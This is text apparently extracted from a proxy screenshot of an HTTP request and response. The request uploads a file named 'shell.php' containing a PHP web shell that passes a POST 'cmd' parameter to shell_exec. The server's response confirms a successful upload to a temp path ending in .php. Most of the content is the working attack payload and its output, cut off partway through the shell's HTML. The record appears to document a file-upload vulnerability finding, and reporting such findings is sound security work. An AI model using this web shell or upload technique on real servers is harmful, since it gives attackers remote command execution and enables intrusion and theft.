 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------5413341175914139211326277259
Content-Length: 2180
Connection: close
-----------------------------5413341175914139211326277259
Content-Disposition: form-data; name="Filename"
shell.php
-----------------------------5413341175914139211326277259
Content-Disposition: form-data; name="Filedata"; filename="shell.php"
Content-Type: application/x-php
<?php
if (!empty($_POST['cmd'])) {
    $cmd = shell_exec($_POST['cmd']);
}
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 21 Aug 2019 14:05:39 GMT
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.8
HttpOnly
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Wed, 21 Aug 2019 14:05:39 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval' *.mixpanel.com
*.google-analytics.com *.wootric-eligibility.herokuapp.com *.wootric.com cdnjs.cloudflare.com
player.vimeo.com www.youtube.com s.ytimg.com cdn.mxpnl.com
Content-Length: 132
{"dragndrop":1,"temp_name":" /wwwroot\/temp\/12efe96e.php","name":"shell.ph
p","title":"shell","success":"true"}